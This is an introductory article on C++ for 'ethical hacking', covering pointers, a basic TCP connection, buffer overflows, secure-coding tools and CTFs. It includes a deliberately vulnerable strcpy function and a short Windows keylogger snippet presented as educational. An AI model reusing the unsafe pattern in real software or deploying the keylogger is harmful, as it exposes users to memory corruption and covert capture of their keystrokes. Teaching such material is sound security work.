C++ is a powerful programming language that can be leveraged for ethical hacking by utilizing its capabilities to manipulate system processes and memory.
Here’s a simple example of using C++ to manipulate a pointer, which can be a foundational skill in understanding memory management in hacking contexts:
#include <iostream>
int main() {
int var = 20; // Declare an integer variable
int* ptr = &var; // Create a pointer that points to var
std::cout << "Value of var: " << var << std::endl;
std::cout << "Address of var: " << ptr << std::endl; // Print address of var
std::cout << "Value at address ptr: " << *ptr << std::endl; // Dereference pointer
return 0;
}
Understanding Hacking
What is Hacking?
Hacking refers to the manipulation of computer systems or networks to exploit vulnerabilities, gain unauthorized access, or perform other illicit actions. It encompasses various types, including ethical hacking (conducted with permission to improve security) and black hat hacking (conducted without authorization for malicious purposes).
Role of Programming Languages in Hacking
Having strong coding skills is essential for most hackers. Programming languages enable attackers to craft specific exploits, automate tasks, and gain deeper insights into system functionality. Languages commonly used in hacking include Python, JavaScript, and C++, each serving distinct roles based on their features.

Why C++ is Relevant in Hacking
Performance and Speed
C++ is known for its performance and efficiency due to its low-level capabilities. High-performance applications are crucial in scenarios like network scanning and real-time threat detection. Hackers often prefer C++ for tasks that require immediate feedback, such as exploiting system vulnerabilities or creating sophisticated tools.
System-Level Programming
One of C++’s key advantages is its ability to interact closely with system resources. This enables the development of applications that can directly manipulate memory and hardware operations, which is essential for tasks such as debugging and reverse engineering. By understanding how systems operate at a fundamental level, hackers can discover and exploit potential vulnerabilities.
Cross-Platform Development
C++ is inherently portable; it allows programs to run on multiple platforms without significant modification. Many hacking tools are developed in C++ due to their broad applicability, which allows hackers to operate across different operating systems effortlessly, from Windows to Linux.

C++ Hacking Techniques
Network Hacking
Understanding network protocols is fundamental for anyone involved in hacking. C++ can be employed to write tools that establish connections to servers and perform various network activities. Below is a simple example of how to create a TCP connection in C++:
#include <iostream>
#include <sys/socket.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main() {
int sock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in server;
server.sin_addr.s_addr = inet_addr("192.168.1.1");
server.sin_family = AF_INET;
server.sin_port = htons(80);
connect(sock, (struct sockaddr *)&server, sizeof(server));
std::cout << "Connected to server!" << std::endl;
close(sock);
return 0;
}
In this snippet, we establish a TCP connection to a specified server. Understanding such connections is vital for performing tasks related to network penetration testing.
Exploit Development
Buffer Overflows
Buffer overflows are a common vulnerability in programs written in C++. They occur when a program writes more data to a buffer than it can hold, causing data corruption or potential code execution. Here’s an example of a vulnerable function in C++:
#include <iostream>
#include <cstring>
void vulnerableFunction(char *input) {
char buffer[10];
strcpy(buffer, input); // This is unsafe!
std::cout << "Buffer: " << buffer << std::endl;
}
int main() {
char input[50];
std::cout << "Enter some text: ";
std::cin >> input;
vulnerableFunction(input);
return 0;
}
In this code, the `strcpy` function can lead to an overflow if the input exceeds ten characters, allowing an attacker to manipulate program behavior. This demonstrates why understanding memory management in C++ is crucial for both developers and hackers.
Malware Development
While unethical, understanding malware development is an important aspect of security research. Here’s a basic overview of creating a keylogger in C++. It’s essential to emphasize that this knowledge should be used responsibly:
// This is for educational purposes only and should not be used for malicious activities.
#include <windows.h>
void getKeystrokes() {
while (true) {
for (char c = 8; c <= 190; c++) {
if (GetAsyncKeyState(c) == -32767) {
std::cout << c << std::endl;
}
}
}
}
int main() {
getKeystrokes();
return 0;
}
This minimalistic keylogger captures keystrokes using the Windows API. It serves as a stark reminder of the potential dangers of poorly secured systems.

Best Practices for C++ Security
Writing Secure Code
C++ developers must be aware of common vulnerabilities, such as buffer overflows, null pointer dereferencing, and uninitialized memory access. Implementing best practices, such as bounds checking and using smart pointers, can significantly mitigate risks. Educating developers on secure coding principles is vital for building resilient applications.
Tools for C++ Security Assessments
Numerous tools facilitate C++ security assessments. For instance, Valgrind helps detect memory leaks and errors, while AddressSanitizer aids in identifying heap buffer overflows. Regular code reviews and static analysis can also uncover vulnerabilities early in the development process.

Ethical Hacking and C++
The Importance of Ethical Hacking
Ethical hacking plays a pivotal role in improving security measures for systems. Ethical hackers, or white hat hackers, use their skills to identify weaknesses before malicious hackers can exploit them. Gaining proficiency in C++ can enhance an ethical hacker’s toolkit, enabling them to understand the potential pitfalls of software.
C++ in Capture the Flag (CTF) Competitions
Capture the Flag competitions are a popular way for security enthusiasts to showcase their skills. Many CTF challenges require participants to exploit vulnerabilities or solve security puzzles using C++. Such events foster community engagement and improve knowledge of real-world threats.

Conclusion
The world of C++ and hacking intertwines performance, low-level programming, and ethical considerations. Mastering C++ can empower aspiring hackers to build robust tools or contribute to cybersecurity. However, ethical practices must always be prioritized to ensure that knowledge is used responsibly. As technology continues to evolve, the need for skilled programmers in the hacking realm will only grow. Engaging in continuous learning will prepare individuals to adapt and thrive in this dynamic landscape.

Additional Resources
Recommended Reading and Tools
For those looking to explore further, consider delving into books like "The C++ Programming Language" by Bjarne Stroustrup and online platforms offering C++ courses and hacking tutorials. Engaging with online forums and communities dedicated to C++ and hacking can also enhance understanding and skill development.